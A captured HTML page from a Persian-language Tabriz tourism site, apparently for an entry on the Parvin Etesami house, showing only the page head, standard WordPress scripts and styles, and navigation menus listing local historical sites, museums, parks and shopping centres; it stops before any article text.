

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tabriztrip.com/discover/parvin-etesami-houses
body_size: 17617
content:
<!doctype html>
<html lang="fa_IR">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/bootstrap.css">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/fontello.css?ver=4">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/typography.css">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/jquery.fancybox.min.css">
    <meta name="description" content="دانشنامه جامع گردشگری کهن‌شهر تبریز با گردش سه‌بعدی در اماکن تاریخی، تجاری و تفریحی">
    <meta name="keywords" content="Tabriz, تبریز">
    <meta name="author" content="tabriztrip">
    <meta name="robots" content="index,follow">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://tabriztrip.com/xmlrpc.php">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/style.css?ver=22">
    <link rel="icon" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icon.ico?ver=2" type="image/x-icon">
    <link rel="alternate" type="application/rss+xml" title="tabriztrip RSS Feed" href="https://tabriztrip.com/feed/">
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:description" content="دانشنامه جامع گردشگری کهن‌شهر تبریز با گردش سه‌بعدی در اماکن تاریخی، تجاری و تفریحی">
    <meta name="twitter:title" content="tabriztrip">
    <title>
        خانه پروین اعتصامی | TabrizTrip | تبریزتریپ    </title>
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="TabrizTrip | تبریزتریپ &raquo; خانه پروین اعتصامی خوراک دیدگاه‌ها" href="https://tabriztrip.com/discover/parvin-etesami-houses/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tabriztrip.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://tabriztrip.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='categories-images-styles-css' href='https://tabriztrip.com/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://tabriztrip.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tabriztrip.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tabriztrip.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tabriztrip.com/wp-json/wp/v2/posts/268" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tabriztrip.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://tabriztrip.com/discover/parvin-etesami-houses" />
<link rel='shortlink' href='https://tabriztrip.com/268' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tabriztrip.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftabriztrip.com%2Fdiscover%2Fparvin-etesami-houses" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tabriztrip.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftabriztrip.com%2Fdiscover%2Fparvin-etesami-houses&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.124.0" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;"><!-- Analytics by WP Statistics - https://wp-statistics.com -->
</head>
<body>
<div class="container">
    <header>
        <h1>تبریزتریپ</h1>
        <a href="https://tabriztrip.com/"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/logo.png?ver=3" alt="tabriztrip" class="logo" style="margin-top:3px;"></a>
        <div class="mobile">
            <div class="mobile-menu">
                <span class="menu-header"><i class="icon-down"></i>فهرست</span>
                <ul class="menu">
                    <li><a href="https://tabriztrip.com/discover">گردش در تبریز</a></li>
                    <li><a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual">راهنمای گردشگری</a></li>
                    <li><a href="https://tabriztrip.com/tours-and-events">تورها و رویدادها</a></li>
                    <li><a href="https://tabriztrip.com/news">خبرها و تازه‌ها</a></li>
                    <li><a href="http://crs.tabriztrip.com" rel="nofollow">راهنمای سفر</a></li>
<!-- 					<li><a href="https://tabriztrip.com/gallery">تاریک‌خانه</a></li> -->
                </ul>
            </div>

        </div>
        <ul class="navigation">
            <!-- <li><a href="https://tabriztrip.com">نخست</a></li> -->
            <li class="has-submenu"><a href="https://tabriztrip.com/discover">گردش در تبریز</a>
                <div class="submenu">
                    <ul class="submenu-navigation col-lg-3">
                        <li><a class="active" href="https://tabriztrip.com/discover/historical-places" id="submenu-title-1">اماکن تاریخی و باستانی</a></li><li><a class="" href="https://tabriztrip.com/discover/museums-and-fairs" id="submenu-title-2">موزه‌ها و نمایشگاه‌ها</a></li><li><a class="" href="https://tabriztrip.com/discover/parks-and-gardens" id="submenu-title-3">پارک‌ها و باغ‌ها</a></li><li><a class="" href="https://tabriztrip.com/discover/commercial-and-entertainment-centers" id="submenu-title-4">مراکز تجاری و تفریحی</a></li><li><a class="" href="https://tabriztrip.com/discover/religious-places" id="submenu-title-5">اماکن مقدس</a></li><li><a class="" href="https://tabriztrip.com/discover/historical-resturants-and-cafes" id="submenu-title-6">کافه‌ها و رستوران‌های مشهور</a></li><li><a class="" href="https://tabriztrip.com/discover/near-to-tabriz" id="submenu-title-7">نزدیک به تبریز</a></li><li><a class="" href="https://tabriztrip.com/discover/historical-houses" id="submenu-title-8">خانه‌های تاریخی</a></li><li><a class="" href="https://tabriztrip.com/discover/forbiden-places" id="submenu-title-9">اماکن متروک و ممنوعه</a></li><li><a class="" href="https://tabriztrip.com/discover/natural-places" id="submenu-title-10">اماکن و مناظر طبیعی</a></li><li><a class="" href="https://tabriztrip.com/discover/streets-and-districts" id="submenu-title-11">خیابان‌ها و محله‌های مشهور</a></li><li><a class="" href="https://tabriztrip.com/discover/distroyed-places" id="submenu-title-12">اماکن تخریب‌شده</a></li><li><a class="" href="https://tabriztrip.com/discover/adventures" id="submenu-title-13">هیجان‌گردی</a></li>                    </ul>
                    <div class="submenu-content-wrapper col-lg-9">
                        <div class="submenu-content active" id="submenu-content-1"><p>اماکن تاریخی و باستانی کهن‌شهر تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/tabriz-grand-bazaar">بازار بزرگ تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-eight-gates">دروازه‌های هشت‌گانه تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-ark">ارک بزرگ تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/rabe-rashidi-university">مجموعه باستانی ربع رشیدی (قلعه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kereney-khana-bazaar">بازار کره‌نی خانا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qajaar-museum">خانه امیرنظام (موزه قاجار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yanqin-tower">برج یانقین (آتش‌نشانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/azerbaijan-grand-museum">موزه بزرگ آذربایجان</a>
                                                                                                        <a href="https://tabriztrip.com/discover/baronavak-district">محله بارون آواک</a>
                                                                                                        <a href="https://tabriztrip.com/discover/khaqani-park">بوستان خاقانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahriyar-nobar">رستوران شهریار (حمام نوبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mausoleum-of-poets">مقبره‌الشعراء</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amirkabir-houses">خانه امیرکبیر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/parvin-etesami-houses">خانه پروین اعتصامی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kalantar-houses">خانه کلانتر (شرف‌الدوله)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/two-kamals-monument">آرامگاه دوکمال</a>
                                                                                                        <a href="https://tabriztrip.com/discover/silk-road">گذرگاه تربیت  (جاده ابریشم)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/iron-age-museum">موزه عصر آهن</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-house-museum">موزه مشروطه (خانه کوزه‌کنانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-municipality-museum">عمارت شهرداری (میدان ساعت)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli">پارک جنگلی و دریاچه شاه‌گؤلی</a>
                                    <a class='more' href='https://tabriztrip.com/discover/historical-places'>۸۲ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-2"><p>موزه‌ها و نمایشگاه‌های هنری تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/qajaar-museum">خانه امیرنظام (موزه قاجار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/azerbaijan-grand-museum">موزه بزرگ آذربایجان</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahriyar-house">خانه و موزه استاد شهریار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/parvin-etesami-houses">خانه پروین اعتصامی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/iron-age-museum">موزه عصر آهن</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-house-museum">موزه مشروطه (خانه کوزه‌کنانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-municipality-museum">عمارت شهرداری (میدان ساعت)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bazaar-and-careers-museum">موزه مشاغل و بازار تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ali-monsieur-museum">خانه علی مسیو</a>
                                                                                                        <a href="https://tabriztrip.com/discover/natural-history-museum">موزه تاریخ طبیعی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bohtuni-museum">نمایشگاه مجسمه‌های بهتونی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/pottery-museum">موزه سفال تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qoran-museum">موزه قرآن و کتابت تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/salmasi-house">خانه سلماسی (موزه سنجش)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/laleyi-house">خانه لاله‌ای</a>
                                                                                                        <a href="https://tabriztrip.com/discover/harirs-house">خانه حریری</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-cartoon-museum">موزه کاریکاتور تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/solhju-home">خانه صلح‌جو</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kelketechi-house">خانه کلکته‌چی (نمایشگاه صنایع دستی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-chamber-of-carpet">تالار فرش تبریز</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-3"><p>پارک‌ها و باغ‌های تاریخی تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/khaqani-park">بوستان خاقانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/eynali">تفرجگاه کوهستانی عینالی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli">پارک جنگلی و دریاچه شاه‌گؤلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qartal-baghmisheh">باغ قارتال (باغمیشه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/golestan">باغ گلستان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-abnama">پارک مدرن ولیعصر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/miniature-park">پارک مینیاتور تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/surtme">پارک ائل‌باغی (سورتمه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kamtal">پارک ملی کمتال (کنتال)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/abbas-mirza-park">تفرجگاه جنگلی عباس میرزا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-park">پارک مشروطه</a>
                                                                                                        <a href="https://tabriztrip.com/discover/baghlarbaghi">پارک و باغ‌وحش باغلارباغی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/toba-park">پارک طوبی و بوستان مفاخر تبریز (مقبره سالار ملی)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-4"><p>مراکز تجاری و تفریحی تبریز و آذربایجان</p>

                                                                    <a href="https://tabriztrip.com/discover/tabriz-grand-bazaar">بازار بزرگ تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/silk-road">گذرگاه تربیت  (جاده ابریشم)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/wtc-of-tabriz">مرکز تجارت جهانی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/atlas">مرکز خرید اطلس</a>
                                                                                                        <a href="https://tabriztrip.com/discover/lalehpark">مرکز خرید لاله پارک</a>
                                                                                                        <a href="https://tabriztrip.com/discover/setareh-baran">مجتمع تجاری فرهنگی ستاره باران</a>
